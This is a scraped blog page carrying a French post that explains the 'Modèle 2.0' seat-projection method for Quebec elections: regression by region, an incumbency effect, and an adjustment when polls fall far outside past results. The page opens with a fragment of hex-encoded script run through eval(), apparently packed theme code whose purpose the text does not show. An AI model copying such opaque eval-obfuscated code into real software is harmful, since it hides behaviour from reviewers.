66\x6f\x72\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x31\x35\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x63\x7c\x78\x37\x41\x7c\x78\x33\x34\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x31\x37\x7c\x78\x32\x45\x7c\x78\x33\x39\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x33\x36\x7c\x78\x33\x35\x7c\x78\x33\x32\x7c\x78\x37\x38\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x33\x7c\x78\x34\x39\x7c\x38\x32\x7c\x78\x34\x44\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x66\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x62\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x37\x34\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x38\x7c\x78\x34\x31\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x34\x42\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x65\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x36\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x31\x38\x7c\x69\x6d\x67\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x31\x32\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x64\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x39\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x34\x7c\x78\x36\x39\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x5f\x30\x78\x62\x37\x32\x34\x7c\x32\x32\x38\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x43\x7c\x78\x37\x37\x7c\x78\x33\x42\x7c\x76\x61\x72\x7c\x78\x33\x41\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x33\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x31\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x35\x33\x7c\x65\x76\x61\x6c\x7c\x78\x34\x35\x7c\x78\x35\x35\x7c\x78\x35\x46\x7c\x38\x34\x7c\x78\x34\x38\x7c\x38\x30\x7c\x76\x6f\x69\x64\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x38\x31\x7c\x78\x35\x31\x7c\x78\x32\x35\x7c\x38\x39\x7c\x39\x33\x7c\x39\x31\x7c\x38\x38\x7c\x78\x35\x41\x7c\x78\x35\x30\x7c\x33\x30\x30\x30\x7c\x39\x32\x7c\x38\x37\x7c\x78\x34\x37\x7c\x78\x33\x46\x7c\x37\x39\x7c\x41\x72\x72\x61\x79\x7c\x37\x36\x7c\x37\x37\x7c\x37\x32\x7c\x37\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x30\x7c\x37\x35\x7c\x39\x34\x7c\x78\x32\x39\x7c\x78\x35\x37\x7c\x39\x30\x7c\x38\x36\x7c\x78\x35\x39\x7c\x4d\x61\x74\x68\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x31\x36\x7c\x38\x35\x7c\x38\x33\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x31\x31\x7c\x69\x6e\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x31\x33\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x61\x7c\x70\x6f\x73\x74\x61\x72\x65\x61\x34\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x31\x61\x7c\x78\x34\x45\x7c\x37\x38\x7c\x78\x32\x33\x7c\x37\x33\x7c\x78\x34\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x32\x38\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x31\x39\x7c\x78\x36\x41\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x69\x6d\x67\x72\x7c\x5f\x30\x78\x64\x30\x30\x39\x78\x31\x30\x7c\x78\x37\x31\x7c\x70\x6f\x73\x74\x6e\x75\x6d\x34\x7c\x78\x32\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_h7HaqV);

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// JavaScript Document

function removeHtmlTag(e, t) {
    if (e.indexOf("<") != -1) {
        var n = e.split("<");
        for (var r = 0; r < n.length; r++) {
            if (n[r].indexOf(">") != -1) {
                n[r] = n[r].substring(n[r].indexOf(">") + 1, n[r].length)
            }
        }
        e = n.join("")
    }
    t = t < e.length - 1 ? t : e.length - 2;
    while (e.charAt(t - 1) != " " && e.indexOf(" ", t) != -1) t++;
    e = e.substring(0, t - 1);
    return e + "..."
}

function rm(e, t, n,date,comment,tag,author) {
    var r = document.getElementById(e);
    var i = document.getElementById(n);
 	var date = date;
 	var comment = comment;
 	var tag = tag;
    var s = "";
    var o = r.getElementsByTagName("img");
    var u = r.getElementsByTagName("iframe");
    var a = summary_noimg;
    var p = "";


var timesplit = date.split(',');
var year = timesplit[1];
var timesplit2 = timesplit[0].split(' ');
var month = timesplit2[0];
var date = timesplit2[1];



    if (o.length >= 1) {
      s = '<div class="post-image"><a href="'+t+'" class="thumbnail-block" style="background-image: url('+o[0].src.replace(/s\B\d{2,4}/,'s' + 1600 )+');"></a></div>';
        a = summaryi;
	}

	var popup = "window.open(this.href, 'windowName', 'width=550, height=600, left=24, top=24, scrollbars, resizable'); return false";
	 
var g = '<div class="post-inner">'+s+'<div class="post-content"><div class="post-meta"><div class="post-tag">' +tag+'</div></div><h2 class="post-title entry-title"><a href="'+t+'" title="'+n+'">'+n+'</a></h2><div class="post-meta"><div class="post-date">'+date+' '+month+' '+year+'</div></div><div class="post-excerpt"><p>'+  removeHtmlTag(r.innerHTML, a)  +'</p></div><div class="post-footer"><div class="action"><div class="post-read-more"><a href="'+t+'" title="'+n+'">Read More</a></div><ul class="post-share"><li><a href="#"><i class="fa fa-share-alt"></i></a><ul class="share-links"><li class="facebook"><a class="fa fa-facebook" href="http://www.facebook.com/sharer.php?u='+t+'&amp;title='+n+'" onclick="'+popup+'" rel="nofollow" target="_blank"></a></li><li class="google-plus"><a class="fa fa-google-plus" href="https://plus.google.com/share?url='+t+'&amp;title='+n+'" onclick="'+popup+'" rel="nofollow" target="_blank"></a></li><li class="twitter"><a class="fa fa-twitter" href="http://twitter.com/share?url='+t+'&amp;title='+n+'" onclick="'+popup+'" rel="nofollow" target="_blank"></a></li></ul></li></ul></div></div></div>';

    r.innerHTML = g;
}
var summary_noimg = 300;
summaryi = 120;
summaryv = 130;
thh = 433;
thw = 100;
scthh = 120;

jQuery(document).ready(function () {
$(".mobile-link a").click(function(){
	  $("div.nav-menu ul").slideToggle();
  	});
});


jQuery(document).ready(function() { 
/* 
         * Expandable Search Bar
         */
        var $ntsearch = jQuery('#nt-search'),
            $ntsearchinput = $ntsearch.find('input.nt-search-input'),
            $body = jQuery('html,body'),
            openSearch = function() {
                $ntsearch.data('open', true).addClass('nt-search-open');
                $ntsearchinput.focus();
                return false;
            },
            closeSearch = function() {
                $ntsearch.data('open', false).removeClass('nt-search-open');
            };

        $ntsearchinput.on('click', function(e) {
            e.stopPropagation();
            $ntsearch.data('open', true);
        });
        $ntsearch.on('click', function(e) {
            e.stopPropagation();
            if (!$ntsearch.data('open')) {
                openSearch();
                $body.off('click').on('click', function(e) {
                    closeSearch();
                });
            } else {
                if ($ntsearchinput.val() === '') {
                    closeSearch();
                    return false;
                }
            }
        });

}); 

//]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2001694294762475204&amp;zx=b06cbb63-3db1-4e99-9b6c-3b94ea98bfbf' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2001694294762475204&amp;zx=b06cbb63-3db1-4e99-9b6c-3b94ea98bfbf' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9479678683829143 -->

</head>
<!--<body>-->
<body>
<header id='site-header'>
<div class='blog_top-header'>
<div class='ct-wrapper'>
<div class='topbar-left'>
<!-- top_navigation -->
<div class='top_menu_bar'>
<div id='top_nav'></div><!-- top_nav -->
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.tooclosetocall.ca/p/contact-me-contactez-moi.html'>Contact Me</a></li>
</ul>
</div>
</div>
<div class='topbar-right'>
<!-- top_social_icons -->
<div class='header_social'>
<a class='' href='http://facebook.com/tooclsoetocall' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='' href='http://twitter.com/2closetocall' target='_blank'><i class='fa fa-twitter'></i></a>
</div>
<!--search_form -->
<div class='nt-search' id='nt-search'>
<form action='/search' id='searchform' method='get'>
<div class='nt-search-input-wrap'>
<input class='nt-search-input' id='s' name='q' placeholder='Search' type='text' value=''/></div>
<input class='nt-search-submit' id='go' type='submit' value='Search'/><span class='nt fa fa-search'></span>
</form>
</div>
</div>
</div>
</div>
<div class='header-wrapper'>
<div class='ct-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.tooclosetocall.ca/?m=0'>TOO CLOSE TO CALL</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Si la Tendance se Maintient</span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='clr'></div>
<div class='navigation-wrapper'>
<div class='ct-wrapper'>
<div id='slick-nav'></div><!-- slick-nav -->
<!-- nav-menu -->
<div class='nav-menu'>
<ul class='blog_menus'>
<li><a class='current' href='https://www.tooclosetocall.ca/?m=0'>Home</a></li>
<li><a href='https://www.tooclosetocall.ca/p/canada-2025-new-map.html'>Canada 2025 simulator</a></li>
<li><a href='https://www.tooclosetocall.ca/p/ontario-2025-simulator.html'>Ontario 2025 simulator</a></li>
<li><a href='https://www.tooclosetocall.ca/p/is-it-significant-est-ce-significatif.html'>Significant or not?</a></li>
</ul>
</div>
</div>
</div>
</header>
<div class='outer-wrapper'>
<div class='ct-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog_posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post_hentry'>
<div class='post-header'>
<div class='post-meta'>
<div class='post-tag'>
<a href='https://www.tooclosetocall.ca/search/label/model?m=0' rel='tag'>model</a>
<a href='https://www.tooclosetocall.ca/search/label/quebec?m=0' rel='tag'>quebec</a>
</div>
</div>
<h1 class='post-title entry-title'>
Modèle 2.0
</h1>
<div class='post-meta'>
<span class='post-date'>
March 14, 2012
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-5953941643239166859'>
<div style="text-align: justify;">
14 Mars 2012: Ce billet a pour but d'expliquer en détails comment le nouveau modèle (quasiment définitif) fonctionne. La principale&nbsp;innovation&nbsp;vient du fait que le modèle est maintenant construit afin d'être robuste à l'extrapolation (i.e: quand un parti obtient un résultat bien au-dessus ou en-dessous de ses résultats précédents), tout en conservant tous les avantages du précédents modèle lorsqu'il n'y a pas d'extrapolation ou de variations très grandes. C'est un billet relativement technique mais illustré et l'objectif est simplement de fournir la méthodologie pour ceux que cela intéresse (et éviter ce que font bien d'autres sites de projections en cachant ou ne publiant pas vraiment leur méthode).</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
L'idée de base reste la même: utiliser l'information à notre disposition lors d'une élection (les résultats des élections précédentes ainsi que les sondages) afin de projeter le résultat de chaque parti dans chaque circonscription. Puisque le système électoral en place au Canada ne transpose pas les intentions de votes en sièges de manière proportionnelle, il est évidemment primordial de pouvoir interpréter les nombreux sondages en termes de sièges.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
L'hypothèse de base est que le pourcentage de voix qu'un parti reçoit dans un comté est son résultat lors de l'élection précédente, plus une fonction de la variation provinciale de ce parti depuis la dernière élection. Cela revient à dire que comme le PLQ a obtenu 42% des voix en 2008, si le PLQ est à 42% dans les sondages actuels, ce parti ne bougera pas dans aucune circonscription. Cela semble fort bien fonctionner mais est naturellement faux en cas de bouleversement régional des intentions de votes. En effet, imaginez que le PLQ soit à 42% mais dans les faits, son support a bougé d'une région à l'autre. L'effet net, au niveau provincial, est zéro. Mais dans les faits, ce parti aurait connu beaucoup de variations. Heureusement pour nous, il semble que ce genre de variations ne soient pas si fréquentes, surtout pas dans la période de temps entre deux élections (soit 2-5 ans).</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
L'objectif est donc de calculer cette fonction de la variation provinciale. Le modèle le plus simple serait de dire que cette variation est uniforme: si un parti a chuté de 3 points provincialement, alors ce parti va perdre 3 points dans chaque circonscription. Cela fournit une relativement bonne approximation mais ne tient naturellement pas compte des effets régionaux ou du &nbsp;fait d'être un candidat sortant. Ces effets sont importants et nous estimons que les ignorer est une erreur. Pensez par exemple à Mario Dumont. Lorsque son parti a chuté entre 2007 et 2008 de près de moitié, Dumont n'a pas perdu la moitié de ses votes. Il n'a pas non plus perdu autant de points de pourcentage que son parti. Dans les faits, chaque parti a des régions dans lesquelles il est plus ou moins stable. Le fait d'être le candidat sortant augmente aussi en général la résistance d'un parti.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
L'idée est donc d'utiliser les résultats des élections précédentes pour estimer ces coefficients régionaux et le fait d'être le candidat sortant pour chaque parti. Ces coefficients vont ainsi nous permettre de transformer une variation de 1-point au niveau provincial en une variation différente dans chaque région du Québec. L'estimation de ces coefficients se fait par la méthode des moindres carrées ordinaires (MCO ou OLS en anglais). En utilisant un logiciel statistique, je régresse la variation d'un parti dans chaque circonscription sur une série de variables: régions (une variable dichotomique pour Montréal-Est, -Ouest, la Montérégie, etc) ainsi qu'une variable prenant la valeur 1 si le parti a remporté cette circonscription lors de la dernière élection. Ces variables sont interagies avec la variation provinciale du parti (afin de respecter notre hypothèse que si le parti ne bouge pas au niveau provincial, alors il ne bougera dans aucune circonscription. Pour la régression, j'utilise les résultats 2003, 2007 et 2008. Si le mot "régression" ne vous dit, pensez comparaisons. Par exemple, en regardant les résultats précédents, on voit que lorsque l'ADQ gagnait 15-points au niveau provincial, ce parti ne montait que de 10-points dans une région comme Mtl-Est. La régression permet simplement de faire ce genre de comparaisons avec plusieurs variables et contrôles.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Ces coefficients constituent le modèle 1.0. Ce dernier fonctionne fort bien mais peu rencontrer des problèmes si un parti connaît une forte variation depuis la dernière élection. Pensez NPD en 2011 ou ADQ en 2007. Cela arrive car le modèle estime les coefficients en utilisant les résultats passés. Or, la situation pour projeter le NPD lorsque ce dernier récolte 40% des voix est dure à estimer avec des données où ce parti oscillait entre 3% et 9%... Un problème en particulier est que le modèle va prévoir une variation linéaire. Par exemple, si le coefficient pour Mtl-Ouest du PLQ est de 0.5, cela signifie qu'une baisse de ce parti de 1 point provincialement ne se transforme en une baisse que de 0.5 point dans chaque comté de Mtl-Ouest. Cela est correct tant et aussi longtemps que le PLQ ne chute pas trop. Imaginez le cas extrême où le PLQ chute à 0%, cela ferait naturellement en sorte que le PLQ serait à 0% dans les comtés de Mtl-Ouest et aurait donc connu une variation forte importante dans cette région. En gros, le PLQ peut être résistant dans certaine régions, mais à un moment donné, la chute doit venir de ces régions aussi. C'est ce qui est arrivé en parti au PLC dans le GTA (Grand Toronto Area) en 2011. Le PLC était traditionnellement fort stable dans cette région. Sauf que voilà, ces appuis étaient en effet stables lorsque le PLC baissait de 50% à 40% en Ontario. Mais quand ce parti est tombé sous les 30% en 2011, la résistance de cette région a&nbsp;faibli.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Pour illustrer ceci, regardez le graphique ci-dessous. Sur l'axe horizontal, vous avez le pourcentage des votes que ce parti recevrait au niveau provincial. Sur l'axe vertical, vous avez les résultats de ce parti dans une région où ce parti performe mieux qu'ailleurs (Imaginons qu'il s'agît par exemple du PLQ dans Montréal Ouest).</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1o3UjBFHau1ngbRo_Lpgp9tGUsPpHTNFOAFWWYDtiwa0nSe92xIs6tEP98iGb7OL-7k9z9DXWSJtqeDifepA555ikgzxGJQOu7aFkSepz2nnceTCgsz2_dM2AUyhrfLCzRqA0pPKsZFI/s1600/extrapolation.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="438" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1o3UjBFHau1ngbRo_Lpgp9tGUsPpHTNFOAFWWYDtiwa0nSe92xIs6tEP98iGb7OL-7k9z9DXWSJtqeDifepA555ikgzxGJQOu7aFkSepz2nnceTCgsz2_dM2AUyhrfLCzRqA0pPKsZFI/s640/extrapolation.png" width="640" /></a></div>
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Entre 33% et 45% au niveau provincial, on peut estimer la courbe rouge avec les élection précédentes, vu qu'il s'agît de la rangée de résultats observés pour le PLQ entre 2003 et 2008. Mais au-delà de 46% ou en-dessous de 33%, on commence à faire de l'extrapolation. Comme vous pouvez le voir, entre 33% et 45%, le PLQ est non seulement au-dessus de sa moyenne provinciale, mais il est également plus résistant. En effet, la pente de la courbe rouge est moins abrupte que la pente bleue. Cela signifie que lorsque le PLQ perd 1-point au niveau provincial, ce parti ne perd que (disons) 0.8-point dans cette région. Le modèle 1.0 aurait continué cette relation même en cas de forte chute du PLQ. Cela est représenté par la courbe verte. Comme vous pouvez le voir, cela ne fait pas vraiment de sens. En particulier, lorsque le PLQ est à 0% provincialement, le modèle 1.0 aurait continué de projeter ce parti à près de 40% dans cette région, alors qu'il est nécessairement à 0% dans les faits. La question est vraiment de décider à partir de quand ces ajustements sont nécessaires. Après tout, il est possible qu'un parti résiste vraiment bien pendant très longtemps. Mario Dumont dans son comté aurait probablement obtenu un large pourcentage des votes combien même l'ADQ aurait chuté à 5% par exemple.<br />
<br /></div>
<div style="text-align: justify;">
Pour le modèle 2.0, je décide que ce genre d'ajustement commence si un parti baisse davantage que 10% sous son plus mauvais résultat provincial lors des trois dernière élection. Pour le PLQ, cela veut dire 2008 et son 33%. Ainsi, cela signifie en gros que je commence à modifier ou à ajuster les projections si le PLQ est à moins de 30% dans les sondages. Encore une fois, ce 10% est totalement arbitraire et je pourrais le changer ultérieurement. Cela signifie quand même qu'aucun ajustement n'est fait si le PLQ pointe entre 31% et 49%, un interval pas si petit que cela.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Cependant, l'ajustement est très progressif et n'affecte pas toutes les circonscriptions. Premièrement, je n'ajuste que les comtés dans lesquels le PLQ est au-dessous de sa moyenne provinciale. En effet, pas besoin de le faire si ce parti performe déjà moins bien dans cette circonscription qu'en moyenne (i.e: si la courbe rouge est déjà sous la ligne bleue). Deuxièmement, l'ajustement se fait ainsi: intentions de votes du parti/le seuil * différence entre la projection dans une circonscription et la moyenne provinciale de parti (=les intentions de votes du sondage). En mots, cela signifie que si (mettons) le PLQ est à 20% dans les sondages mais est toujours projeté à (mettons) 50% dans un comté de l'Ouest de l'île, alors l'ajustement se fait ainsi: 50%-1/3*(50%-20%). Le 1/3 vient du fait que le PLQ, a 20%, a perdu 1/3 de ses voix sous le seuil. Donc je retire de la projection 1/3 de la différence entre la projection (qui, rappelons-le, est au-dessus de la moyenne provinciale pour ce parti) et la moyenne nationale, c'est-à-dire ici 30%. Donc le PLQ serait projeté non pas à 50% (ce qui arriverait avec le modèle 1.0 qui ferait juste continuer le pente de la ligne rouge partout tel qu'illustré par la ligne verte), mais à 40%. Toujours supérieur à la moyenne provinciale, mais une chute plus importante. Et à mesure que le PLQ se rapproche de 0%, la projection est aussi ajustée afin de réduire de plus en plus l'écart entre la projection et la moyenne nationale. Comme vous pouvez le voir, dès que que l'on ajuste le résultat, la pente de la ligne rouge est davantage abrupte que la ligne bleue. Une façon plus sophistiquée serait d'avoir un ajustement moins linéaire. Mais pour l'instant, cela est suffisant. Après tout, les grands changements ne sont pas si fréquents en politique.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Un ajustement similaire se fait pour les circonscriptions sous la moyenne provinciale d'un parti si ce dernier connaît une forte poussée. En gros, cela ajuste pour le fait que si le NPD grimpe à 40%, alors ce parti aura augmenté même dans des régions traditionnellement peu séduite par ce parti.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Au final, pas besoin de comprendre tout cela afin de profiter des projections ou même d'utiliser le simulateur. Sachez simplement que le modèle actuel vous permet d'entrez les pourcentages que vous voulez. Donc si vous voulez voir ce qui arriverait si le PQ chutait à 15%, vous pouvez le faire. Rappelez-vous cependant que de telles variations sont de l'extrapolation et sont potentiellement moins fiables que si vous restez "proches" des intentions de résultats passés.<br />
<br />
<a href="http://www.tooclosetocall.ca/2012/03/illustration-of-how-new-model-helps.html">Ce billet (en anglais cependant) vous montre</a> comment ces ajustements peuvent aider à avoir de meilleures projections lors de grands changements, comme ce fut le cas en 2011 au fédéral.</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-tag'>
<h5>Tags</h5>
<a href='https://www.tooclosetocall.ca/search/label/model?m=0' rel='tag'>model</a>
<a href='https://www.tooclosetocall.ca/search/label/quebec?m=0' rel='tag'>quebec</a>
</div>
<div class='clr'></div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<h4><a href='' rel='author'>Bryan Breguet</a></h4></div>
<div class='author_description_container'>
<div class='authorsocial'>
<div class='clr'></div>
</div>
</div>
</div>
</div>
<div class='clr'></div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry="<h5>Related Posts</h5>";rn="<h5>No related post available</h5>";rcomment="comments";rdisable="disable comments";commentYN="no";var dw="";titles=new Array;titlesNum=0;urls=new Array;timeR=new Array;thumb=new Array;commentsNum=new Array;comments=new Array;
function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if("thr$total"in d)commentsNum[titlesNum]=d.thr$total.$t+" "+rcomment;else commentsNum[titlesNum]=rdisable;if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if("media$thumbnail"in d)thumb[titlesNum]=d.media$thumbnail.url;else thumb[titlesNum]="http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png";
titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++)if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}
function contains(b,d){for(var c=0;c<b.length;c++)if(b[c]==d)return true;return false}
function printRelatedLabels(a){var y=a.indexOf("?m=0");if(y!=-1)a=a.replace(/\?m=0/g,"");for(var b=0;b<urls.length;b++)if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0)dw+=rn;else{dw+=ry;dw+="<ul>";while(b<titles.length&&b<20&&b<maxresults){if(y!=-1)urls[c]=urls[c]+"?m=0";if(commentYN=="yes")comments[c]=" - "+commentsNum[c];else comments[c]="";dw+='<li><a href="'+
urls[c]+'" title="'+titles[c]+'" rel="nofollow" class="related-thumbs"><img alt="'+titles[c]+'" src="'+thumb[c].replace(/\/s72\-c/,"/s"+size+"-c")+'"/></a><div class="clr"></div><a class="related-title" href="'+urls[c]+'">'+titles[c]+"</a></li></div>";if(c<titles.length-1)c++;else c=0;b++}dw+="</ul>"}urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById("related-posts").innerHTML=dw};

//]]></script>
<script src='/feeds/posts/default/-/model?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/quebec?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>
var maxresults=3;
var size = 250;
removeRelatedDuplicates();
printRelatedLabels('https://www.tooclosetocall.ca/2012/03/modele-20.html?m=0');</script>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.tooclosetocall.ca/2012/03/votre-opinion-au-sujet-de-legault.html?m=0' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.tooclosetocall.ca/2012/03/le-pq-majoritaire-selon-le.html?m=0' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.tooclosetocall.ca/?m=0'>Home</a>
<div class='blog-mobile-link'>
<a href='https://www.tooclosetocall.ca/2012/03/modele-20.html?m=1'>View mobile version</a>
</div>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us!</h2>
<div class='widget-content'>
<div class="social-icons">
<ul>
<li>
<a class="btn-facebook" href="https://www.facebook.com/tooclosetocall/" title="Facebook"><i class="fa fa-facebook"></i></a>
</li>
<li>
<a class="btn-twitter" href="https://twitter.com/2closetocall" title="Twitter"><i class="fa fa-twitter"></i></a>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tooclosetocall.ca/2019/09/how-accurate-are-polls-in-canada-less.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzmHDpu_OA8RqCrZnJlVKqM-HwkoVnCYh6msowqcWn8F1sBFbPwvah4vAGqFp_9g2TkEJWEEAn75UiWGXYG0Jg_CKgZjEJJA3nzxq2iloDk4Hu0goIJ0jYiu3L62qeaTaCiD14bVAmjeU/s72-c/accuracy+canadian+polls.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tooclosetocall.ca/2019/09/how-accurate-are-polls-in-canada-less.html?m=0'>How accurate are polls in Canada? Less than you think!</a></div>
<div class='item-snippet'> If you want more updates, follow me on Twitter . I&#39;ll post new projections later today, I want to wait for the new Nanos numbers.     E...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tooclosetocall.ca/2017/05/last-update-to-cpc-leadership.html?m=0' target='_blank'>
